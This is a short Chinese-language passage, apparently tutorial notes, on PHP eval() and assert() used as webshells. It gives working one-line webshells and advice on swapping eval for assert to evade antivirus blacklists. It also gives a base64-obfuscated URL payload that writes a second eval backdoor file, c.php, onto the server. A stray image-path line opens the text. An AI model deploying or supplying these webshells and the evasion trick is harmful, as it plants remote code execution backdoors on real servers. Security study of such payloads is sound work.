 mixed eval ( string $code )
把字符串 $code 作为PHP代码执行。
很多常见的 webshell 都是用eval 来执行具体操作的。
<?php @eval($_POST['v']);?>
eval一般出现的场景是
<?php
$string = '杯子';
$name = '咖啡';
$str = '这个 $string 中装有 $name.<br>';
echo $str;
eval( "$str = "$str";" );
echo $str;
?>
bool assert ( mixed $assertion [, string $description ] )
检查一个断言是否为 FALSE。（把字符串 $assertion 作为PHP代
码执行）
因为大多数杀软把eval列入黑名单了，所以用 assert 来替代 eval
来执行具体操作的。
<?php $_GET[a]($_GET[b]);?>
?a=assert&b=${fputs%28fopen%28base64_decode%28Yy5
waHA%29,w%29,base64_decode%28PD9waHAgQGV2YWw
oJF9QT1NUW2NdKTsgPz4x%29%29};